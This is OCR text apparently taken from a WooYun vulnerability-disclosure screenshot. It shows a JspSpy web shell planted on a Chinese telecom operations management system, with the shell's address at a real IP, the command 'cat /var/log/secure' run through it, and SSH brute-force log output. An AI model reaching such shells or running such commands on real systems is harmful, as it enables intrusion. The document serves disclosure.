 铁通运维作业管理系统
JspSpy Codz By - Ninty
222.41.148.203:8989/tie
222.41.148.203:8989/tietongyunwei/files/1431617410160.jsp
Parameter
cat /var/log/secure
Execute
222.186.58.49_百度搜索
https://www.baidu.com/s?ie=utf-8&f=8&rsv_bp=1&rsv_idx=2
Bai du 百度
222.186.58.49
百度
IP地址查询
iP
IP地址: 222.186.58.49 江苏省镇江市 电信
请输入ip地址
查询
May 10 03:22:06 enovell-db unix_chkpwd[104698]: password check failed for user (root)
May 10 03:22:06 enovell-db sshd[104536]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=
May 10 03:22:07 enovell-db sshd[104536]: Failed password for root from 222.186.58.49 port 7679 ssh2
May 10 03:22:07 enovell-db sshd[104537]: Received disconnect from 222.186.58.49: 11: Normal Shutdown, Thank you for playin
May 10 03:22:09 enovell-db unix_chkpwd[104972]: password check failed for user (root)
May 10 03:22:09 enovell-db sshd[104541]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=
May 10 03:22:10 enovell-db sshd[104541]: Failed password for root from 104.215.194.45 port 1177 ssh2
May 10 03:22:10 enovell-db sshd[104542]: fatal: Write failed: Connection reset by peer
May 10 03:22:19 enovell-db unix_chkpwd[106051]: password check failed for user (root)
May 10 03:22:19 enovell-db sshd[104915]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser=
May 10 03:22:19 enovell-db unix_chkpwd[106122]: password check failed for user (root)
May 10 03:22:19 enovell-db sshd[105004]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=104.215.194.45 user=root
May 10 03:22:21 enovell-db sshd[104915]: Failed password for root from 222.186.58.49 port 12822 ssh2
May 10 03:22:22 enovell-db sshd[105004]: Failed password for root from 104.215.194.45 port 1048 ssh2
May 10 03:22:22 enovell-db sshd[105025]: fatal: Write failed: Connection reset by peer
May 10 03:22:23 enovell-db sshd[104917]: Received disconnect from 222.186.58.49: 11: Normal Shutdown, Thank you for playing
May 10 03:22:30 enovell-db unix_chkpwd[107348]: password check failed for user (root)
May 10 03:22:30 enovell-db sshd[106139]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=104.215.194.45 user=root
May 10 03:22:33 enovell-db sshd[106139]: Failed password for root from 104.215.194.45 port 1176 ssh2
May 10 03:22:33 enovell-db sshd[106151]: fatal: Write failed: Connection reset by peer
May 10 03:22:33 enovell-db unix_chkpwd[107595]: password check failed for user (root)
May 10 03:22:33 enovell-db sshd[106400]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=222.186.58.49 user=root
May 10 03:22:35 enovell-db sshd[106400]: Failed password for root from 222.186.58.49 port 17068 ssh2
May 10 03:22:35 enovell-db sshd[106402]: Received disconnect from 222.186.58.49: 11: Normal Shutdown, Thank you for playing
May 10 03:22:41 enovell-db unix_chkpwd[107896]: password check failed for user (root)
May 10 03:22:41 enovell-db sshd[107368]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=104.215.194.45 user=root
May 10 03:22:43 enovell-db sshd[107368]: Failed password for root from 104.215.194.45 port 1049 ssh2
May 10 03:22:43 enovell-db sshd[107380]: fatal: Write failed: Connection reset by peer
May 10 03:22:47 enovell-db unix_chkpwd[107954]: password check failed for user (root)
May 10 03:22:47 enovell-db sshd[107826]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=222.186.58.49 user=root
May 10 03:22:49 enovell-db sshd[107826]: Failed password for root from 222.186.58.49 port 21245 ssh2
May 10 03:22:49 enovell-db sshd[107827]: Received disconnect from 222.186.58.49: 11: Normal Shutdown, Thank you for playing
May 10 03:22:52 enovell-db unix_chkpwd[108026]: password check failed for user (root)
May 10 03:22:52 enovell-db sshd[107897]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=104.215.194.45 user=root
May 10 03:22:55 enovell-db sshd[107897]: Failed password for root from 104.215.194.45 port 1177 ssh2
May 10 03:22:55 enovell-db sshd[107898]: fatal: Write failed: Connection reset by peer
May 10 03:23:00 enovell-db unix_chkpwd[108032]: password check failed for user (root)
May 10 03:23:00 enovell-db sshd[108023]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=222.186.58.49 user=root
www.wooyun.org